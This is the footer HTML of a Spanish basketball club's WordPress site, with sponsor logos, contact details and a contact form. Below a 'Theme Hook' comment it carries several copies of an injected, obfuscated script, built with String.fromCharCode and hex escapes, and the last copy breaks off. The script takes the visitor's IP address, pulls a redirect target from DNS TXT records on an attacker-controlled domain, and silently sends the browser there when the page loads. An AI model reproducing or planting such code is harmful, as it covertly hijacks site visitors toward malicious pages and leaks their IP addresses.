	        	<div id="text-5" class="widget widget_text"><h3>Patrocinadores</h3>			<div class="textwidget"><a href="http://www.dival.es/es"><img src="https://www.campus.lenaesport.com/lwp/wp-content/uploads/2016/07/dipu.jpg" width="126" height="24"/></a>
<a href="http://www.martinimpresores.com/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/martinimpresores.png" width="126" height="24"/></a>
<a href="http://www.naullibres.com/html/index.php"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/naullibres.png" width="126" height="24" /></a></div>
		</div>            </div>

        	<div class="footer-column">            
	            <div id="text-6" class="widget widget_text"><h3>Colaboradores</h3>			<div class="textwidget"><a href="http://www.cheste.es/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/logoaytocheste.png" width="126" height="24"/></a>
<a href="http://intercentres.cult.gva.es/cecheste/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/logocecheste.png" width="126" height="24"/></a>
<a href="https://www.cocacola.es/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/logococacola.png" width="126" height="24"/></a>
<a href="http://www.deportesmario.es/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/logodeportesmario.png" class="aligncenter" width="126" height="24"/></a>
<br>
<a href="http://www.monorxata.com" ><img src="https://web.lenaesport.com/wp-content/uploads/2019/10/logo_monorxata_Negro-transparente-275x300.png"  width="60" height="60"/></a></div>
		</div>            </div>
            
        	<div class="footer-column">
	            <div id="text-7" class="widget widget_text"><h3>Clubes amigos</h3>			<div class="textwidget"><a href="http://www.cbclaret.com/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/amigoclaret.png" alt="ad" /></a>
<a href="http://cbmalilla.es/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/amigomalilla.png" alt="ad" /></a>
<a href="http://www.sdelpilar.com/"><img src="https://www.campus.lenaesport.com/lwp/wp-content/uploads/2013/04/LOGODELPILAR.jpg" alt="ad" /></a>
</div>
		</div>	        </div>
            
           	<div class="footer-column">
	            <div id="text-12" class="widget widget_text"><h3>Contacto</h3>			<div class="textwidget"><ul>
<li><span style="color:#db003a">Teléfono <span style="color:#696969">(+34) 685 505 551 </li>
<li><span style="color:#db003a">Fax  <span style="color:#696969">(+34) 961 130 990</li>
<li><span style="color:#db003a">Mail  <span style="color:#696969">club@lenaesport.com</li>
</div>
		</div><div id="unisphere-contact-form-widget-4" class="widget widget-contact-form"><h3>Mándanos un mensaje</h3>            
            <p class="success-sending-message"><strong>Gracias!</strong> Tu e-mail se ha enviado con éxito. </p>
            <p class="error-sending-message"><strong>Ha ocurrido un error al enviar tu mensaje.</strong> Por favor, inténtalo de nuevo más tarde</p>
    
            <div id="contact-form">
	
			<form action="/?portfolio=j-a-corbalan-liderazgo-deportivo" id="contactForm" method="post">
		
				<div class="form-section">
					<p><input type="text" tabindex="13" id="contact_name" name="contact_name" value="" class="requiredField" /></p>
					<label for="contact_name">Nombre</label>
				</div>
	
				<div class="form-section">
					<p><input type="text" tabindex="14" id="contact_email" name="contact_email" value="" class="requiredField email" /></p>
					<label for="contact_email">Correo electrónico</label>                                
				</div>
	
				<div class="form-section">
					<p><input type="text" tabindex="15" id="contact_subject" name="contact_subject" value="" class="requiredField" /></p>
					<label for="contact_subject">Tema</label>
				</div>
	
				<div class="form-section">
					<p><textarea cols="65" rows="9" tabindex="16" id="contact_message" name="contact_message" class="requiredField"></textarea></p>
					<label for="contact_subject" style="display: none;">Mensaje</label>
				</div>
				
				                
				<input type="text" name="wd_comment" style="display:none; position:absolute; left:9000px; top:9000px;" />
				<input type="text" name="wt_pw_1769043439" style="display:none; position:absoute; left:9999px; top:9999px;" />
	
				<div class="form-section">
					<button tabindex="17" type="submit" id="unisphere-submit" name="unisphere-submit">Enviar mensaje</button>
					<input type="hidden" name="submitted-widget" id="submitted-widget" value="true" />					
				</div>
                
                <div class="sending-message">Enviando mensaje...</div>
	
			</form>
            
				</div>

</div>        	</div>

        <!--END #footer-->
        </div>

	<!--END #footer-container-->
	</div>

    <!--BEGIN #footer-container-->
    <div id="footer-container" class="rounded-bottom">

        <!--BEGIN #footer-->
        <div id="footer" class="clearfix">

			<p id="copyright">Copyright © Lena Esport 2011 | All rights reserved</p>
            
            <ul id="social">
                <li><a href="https://web.lenaesport.com/feed/" title="RSS"><img src="https://web.lenaesport.com/wp-content/themes/breeze/images/rss.png" alt="RSS" /></a></li>
                
				                <li><a href=" http://twitter.com/LenaEsport" title="Twitter"><img src="https://web.lenaesport.com/wp-content/themes/breeze/images/twitter.png" alt="Twitter" /></a></li>
                                
				                <li><a href=" http://www.facebook.com/profile.php?id=100000895500324&ref=ts" title="Facebook"><img src="https://web.lenaesport.com/wp-content/themes/breeze/images/facebook.png" alt="Facebook" /></a></li>
                                
				                
				            </ul>

        <!--END #footer-->
        </div>

	<!--END #footer-container-->
	</div>
	
        
	<!-- Theme Hook -->
	<script src="[data-uri]"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,